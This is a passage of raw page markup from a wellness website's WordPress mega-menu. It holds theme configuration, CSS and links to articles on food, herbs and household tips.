title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style","category_id":"31","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_38"}';
block_tdi_38.td_column_number = "3";
block_tdi_38.block_type = "tdb_header_mega_menu";
block_tdi_38.post_count = "5";
block_tdi_38.found_posts = "72";
block_tdi_38.header_color = "";
block_tdi_38.ajax_pagination_infinite_stop = "";
block_tdi_38.max_num_pages = "15";
tdBlocksArray.push(block_tdi_38);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_38 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://wellgoodnews.com/category/food-and-nutrition/" class="td-post-category">Food and Nutrition</a>                        <div class="td-module-thumb"><a href="https://wellgoodnews.com/easy-lunches-for-camping/" rel="bookmark" class="td-image-wrap " title="Easy lunches for camping: 20 Easy and Convenient Food Ideas" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wellgoodnews.com/wp-content/uploads/2023/02/easy-lunches-for-camping-324x400.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wellgoodnews.com/easy-lunches-for-camping/" rel="bookmark" title="Easy lunches for camping: 20 Easy and Convenient Food Ideas">Easy lunches for camping: 20 Easy and Convenient Food Ideas</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://wellgoodnews.com/category/food-and-nutrition/" class="td-post-category">Food and Nutrition</a>                        <div class="td-module-thumb"><a href="https://wellgoodnews.com/natural-herbs-and-wellness/" rel="bookmark" class="td-image-wrap " title="Natural herbs and wellness: 8 Best Herbs that you should know!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wellgoodnews.com/wp-content/uploads/2023/02/natural-herbs-and-wellness-324x400.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wellgoodnews.com/natural-herbs-and-wellness/" rel="bookmark" title="Natural herbs and wellness: 8 Best Herbs that you should know!">Natural herbs and wellness: 8 Best Herbs that you should know!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://wellgoodnews.com/category/food-and-nutrition/" class="td-post-category">Food and Nutrition</a>                        <div class="td-module-thumb"><a href="https://wellgoodnews.com/what-is-benefit-of-lemon-water/" rel="bookmark" class="td-image-wrap " title="What is benefit of lemon water: 10 Captivating Benefits that you should know" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wellgoodnews.com/wp-content/uploads/2023/02/What-is-benefit-of-lemon-water-324x400.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wellgoodnews.com/what-is-benefit-of-lemon-water/" rel="bookmark" title="What is benefit of lemon water: 10 Captivating Benefits that you should know">What is benefit of lemon water: 10 Captivating Benefits that you should know</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://wellgoodnews.com/category/food-and-nutrition/" class="td-post-category">Food and Nutrition</a>                        <div class="td-module-thumb"><a href="https://wellgoodnews.com/turmeric-is-good-for/" rel="bookmark" class="td-image-wrap " title="what Turmeric is good for ? 10 Amazing Benefits you should to know" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wellgoodnews.com/wp-content/uploads/2023/02/turmeric-is-good-for-324x400.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wellgoodnews.com/turmeric-is-good-for/" rel="bookmark" title="what Turmeric is good for ? 10 Amazing Benefits you should to know">what Turmeric is good for ? 10 Amazing Benefits you should to know</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://wellgoodnews.com/category/food-and-nutrition/" class="td-post-category">Food and Nutrition</a>                        <div class="td-module-thumb"><a href="https://wellgoodnews.com/basil-leaf/" rel="bookmark" class="td-image-wrap " title="What you need to know about basil leaf: 10 Fascinating Benefits" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wellgoodnews.com/wp-content/uploads/2023/02/basil-leaf-324x400.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wellgoodnews.com/basil-leaf/" rel="bookmark" title="What you need to know about basil leaf: 10 Fascinating Benefits">What you need to know about basil leaf: 10 Fascinating Benefits</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_38" data-td_block_id="tdi_38"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_38" data-td_block_id="tdi_38"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-1251"><a href="https://wellgoodnews.com/category/life/"><div class="tdb-menu-item-text">LIFE</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_39 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39" >
<style>
/* custom css */
.tdi_39 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_39 .block-mega-child-cats{
					text-align: right;
				}.tdi_39:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_39:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_39.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_39.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_39 .td_module_wrap:nth-child(5n+1){
					clear: both;
				}.tdi_39 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_39 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_39 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_39 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_39 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_39 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_39 .entry-thumb{
					background-position: center 50%;
				}.tdi_39 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_39 .td-module-meta-info,
				.ie11 .tdi_39 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_39 .td-post-vid-time{
					display: block;
				}.tdi_39 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_39 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_39 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_39 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_39 .td-author-date{
					display: inline;
				}.tdi_39 .td-post-author-name{
					display: none;
				}.tdi_39 .td-post-date,
				.tdi_39 .td-post-author-name span{
					display: none;
				}.tdi_39 .entry-review-stars{
					display: inline-block;
				}.tdi_39 .td-icon-star,
                .tdi_39 .td-icon-star-empty,
                .tdi_39 .td-icon-star-half{
					font-size: 15px;
				}.tdi_39 .td-module-comments{
					display: none;
				}.tdi_39 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_39 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_39 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }html:not([class*='ie']) .tdi_39 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_39 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_39 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					clear: none !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_39 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_39 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_39 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_39 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_39 .td-module-container:before{
					bottom: -18px;
				}.tdi_39 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_39 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_39 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					clear: none !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_39 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_39 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_39 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_39 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_39 .td-module-container:before{
					bottom: -18px;
				}.tdi_39 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_39 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_39 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					clear: none !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_39 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_39 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_39 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_39 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_39 .td-module-container:before{
					bottom: -18px;
				}.tdi_39 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_39 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script type="rocketlazyloadscript">var block_tdi_39 = new tdBlock();
block_tdi_39.id = "tdi_39";
block_tdi_39.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"46","tds_menu_active1-main_sub_color_h":"#ec008c","tds_menu_active1-text_color_h":"#ec008c","tds_menu_active1-line_color":"[base64]","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_size":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style","category_id":"30","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_39"}';
block_tdi_39.td_column_number = "3";
block_tdi_39.block_type = "tdb_header_mega_menu";
block_tdi_39.post_count = "5";
block_tdi_39.found_posts = "16";
block_tdi_39.header_color = "";
block_tdi_39.ajax_pagination_infinite_stop = "";
block_tdi_39.max_num_pages = "4";
tdBlocksArray.push(block_tdi_39);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_39 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://wellgoodnews.com/category/life/" class="td-post-category">Life</a>                        <div class="td-module-thumb"><a href="https://wellgoodnews.com/dry-cleaning-organic/" rel="bookmark" class="td-image-wrap " title="Dry cleaning organic: 7 Factual Benefits that You Should Know" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wellgoodnews.com/wp-content/uploads/2023/02/dry-cleaning-organic-324x400.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wellgoodnews.com/dry-cleaning-organic/" rel="bookmark" title="Dry cleaning organic: 7 Factual Benefits that You Should Know">Dry cleaning organic: 7 Factual Benefits that You Should Know</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://wellgoodnews.com/category/life/" class="td-post-category">Life</a>                        <div class="td-module-thumb"><a href="https://wellgoodnews.com/how-to-get-lipstick-out-of-clothes/" rel="bookmark" class="td-image-wrap " title="How to get lipstick out of clothes: 7 Easy Tips" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wellgoodnews.com/wp-content/uploads/2023/02/How-to-get-lipstick-out-of-clothes-324x400.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wellgoodnews.com/how-to-get-lipstick-out-of-clothes/" rel="bookmark" title="How to get lipstick out of clothes: 7 Easy Tips">How to get lipstick out of clothes: 7 Easy Tips</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://wellgoodnews.com/category/life/" class="td-post-category">Life</a>                        <div class="td-module-thumb"><a href="https://wellgoodnews.com/centella-asiatica/" rel="bookmark" class="td-image-wrap " title="Centella asiatica: 10 Captivating Benefits" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wellgoodnews.com/wp-content/uploads/2023/02/Centella-asiatica-324x400.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wellgoodnews.com/centella-asiatica/" rel="bookmark" title="Centella asiatica: 10 Captivating Benefits">Centella asiatica: 10 Captivating Benefits</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://wellgoodnews.com/category/life/" class="td-post-category">Life</a>                        <div class="td-module-thumb"><a href="https://wellgoodnews.com/bulgarian-rose/" rel="bookmark" class="td-image-wrap " title="Bulgarian rose: 8 Captivating Benefits that you should know" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wellgoodnews.com/wp-content/uploads/2023/02/bulgarian-rose-324x400.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wellgoodnews.com/bulgarian-rose/" rel="bookmark" title="Bulgarian rose: 8 Captivating Benefits that you should know">Bulgarian rose: 8 Captivating Benefits that you should know</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://wellgoodnews.com/category/life/" class="td-post-category">Life</a>                        <div class="td-module-thumb"><a href="https://wellgoodnews.com/the-history-of-thanksgiving/" rel="bookmark" class="td-image-wrap " title="The history of thanksgiving: 3 Abundant and Eye-opening Facts" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wellgoodnews.com/wp-content/uploads/2023/02/the-history-of-thanksgiving-324x400.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wellgoodnews.com/the-history-of-thanksgiving/" rel="bookmark" title="The history of thanksgiving: 3 Abundant and Eye-opening Facts">The history of thanksgiving: 3 Abundant and Eye-opening Facts</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-1248"><a href="https://wellgoodnews.com/category/weight-loss/"><div class="tdb-menu-item-text">WEIGHT LOSS</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_40 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40" >
<style>
/* custom css */
.tdi_40 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_40 .block-mega-child-cats{
					text-align: right;
				}.tdi_40:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_40:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_40.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_40.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_40 .td_module_wrap:nth-child(5n+1){
					clear: both;
				}.tdi_40 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_40 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
